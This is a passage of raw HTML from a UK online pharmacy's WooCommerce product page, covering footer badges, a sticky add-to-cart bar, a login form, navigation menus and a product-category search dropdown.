			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAMBUCOL FOR KIDS BLACK ELDEBERRY" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png 1000w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>SAMBUCOL FOR KIDS BLACK ELDEBERRY</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.99</bdi></span></span>
                                            </div>
                    <a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=17458"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="81a80a5f21" /><input type="hidden" name="_wp_http_referer" value="/product/sambucol-for-kids-black-eldeberry/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
